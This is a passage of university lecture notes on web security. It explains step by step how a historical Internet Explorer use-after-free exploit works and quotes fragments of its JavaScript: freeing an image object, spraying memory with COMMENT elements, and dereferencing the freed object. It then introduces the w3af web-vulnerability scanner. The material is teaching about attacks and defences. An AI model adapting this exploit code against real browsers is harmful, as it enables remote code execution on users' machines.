where  $ev1()$  is the event listener function that will be called automatically by the script engine when the onload event occurs, which happens when the image named in the src attribute has finished loading into the browser.• With regard to the function  $ev1()$  mentioned above, we present below Ahmed Obied's implementation of this function that is posted at the URL mentioned previously:

```
<script>
// .... prior portions of JavaScript code
function ev1(evt) {
   event_obj = document.createEventObject(evt);
   document.getElementById("sp1").innerHTML = ""; //(A)
   window.setInterval(ev2, 1);
}
function ev2() {
   var data, tmp;
   data = "";tmp = unescape("%u0a0a%u0a0a");
   for (var i = 0; i < 4; i++)data += tmp;
   for (i = 0; i < obj.length; i++) {
       obj[i].data = data;}
   event_obj.srcElement; //(B)
}
// .... some more JavaScript code
```
Also shown above is the implementation of the ev2() function whose repeated invocations are set by the last statement of ev1(). The call to windows.setInterval(ev2,1) will cause the function ev2() to be invoked repeatedly at intervals of 1 millisecond.

Critical to the operation of the exploit is the statement in line(A) above. To explain the syntax in that line, the call document.getE lementById("sp1") retrieves that element of the DOM that was given the id "sp1". You will recall that this is the id we gave the HTML img element that was created for displaying in the browser the myImage.jpg image. By calling  $innerHTML = ""$  on the retrieved img element, we are deallocating the memory that was previously allocated for the myImage.jpg object.

- Equally central to the operation of the exploit is the statement that you find at the line labeled  $(B)$  above. The call event  $\circ$ bj. srcElement in this line tries to retrieve the object that was deallocated in line (A). The property srcElement of an event object is supposed to return the HTML object that produced the event in question. It is this attempt at dereferencing of a previously deallocated object that is supposed to set the script engine to start executing the code any point in one of the 200 very long no-op segments created by the spray heap() function.
- The rest of the code you see above the line labeled (B) in the implementation of the ev2() along with the initialization portion of exploit shown below:

```
function initialize() {
    obj = new Array();
    event_obj = null;
    for (var i = 0; i < 200; i++)obj[i] = document.createElement("COMMENT");
}
```is supposed to increase the odds that when the object deallocated in line (A) is referenced again in line (B), the script engine will dereference the no-op content of a memory location filled by the heap spray() function and that this dereferencing will actually cause the script engine to start executing the code at that memory location.

• The initialization block of code shown above creates and array of 200 objects and sets each object to a COMMENT element in the DOM. Subsequently, the portion of  $ev2()$  that is before the line labeled (B) attempts to overwrite the memory that the attackers hoped would be the memory previously occupied by the image object that was deallocated in line (A). This memory overwrite is carried out by setting the data portion of each COMMENT element to the same no-op sequence of bytes as used by heap spray() for the no-op portion of each of its 200 very long sequence of bytes. **This is a good place to mention that one** of the defenses against the exploit described here is randomization in the memory allocation

algorithms.] Subsequently, when control shifts to the referencing operation in line (B), the script engine tries to access the same memory location where the image object was stored previously, but that presumably now has a no-op byte. Not finding the image object there, the script engine thinks that it might find the object at the memory location whose address corresponds to the content of the no-op byte. Given how most of the memory was filled up by the **heap\_spray()** function,this could set the script engine on the path to executing the no-op bytes until it reaches the malicious code.

- When the vulnerability explained in this section was first exploited, it was referred to as a zero-day attack. By a zero-day attack is meant an exploitation in which a vulnerability is taken advantage of before the folks responsible for the software find out about it or before they can deliver a patch for it.
- Another name for the browser vulnerability described in this section is "HTML object memory corruption vulnerability."<span id="page-47-0"></span>Back to [TOC](#page-1-0)

# 28.6 THE w3af FRAMEWORK FOR TESTING A WEB APPLICATION FOR ITS VULNERABILITIES

- It is probably the best tool out there for an exhaustive testing of a web application for all kinds of vulnerabilities. You can download it into your Ubuntu machine through your Synaptic package manager.
- A command line invocation of **w3af** will bring up an easy-to-use GUI interface. For starters, you may wish to use the OWASP TOP10 as your profile for the testing of a web page. Now enter the URL of a web page in the target window and let it run. [It is through this testing I discovered that my WealthTracker.cgi script shown earlier in this lecture suffered from the "Source Code Exposure" vulnerability. The **w3af** tool does its work by sending various sorts of inputs to the web server to be processed by the scripts in your web page assuming that your web page contains scripts for form processing, dynamic content creation, etc. The tool then assess the response strings received back from the server. These response strings may be error reports or status reports.
- The w3af tool also comes with a user guide file named w3af-users -guide.pdf that you will find useful. The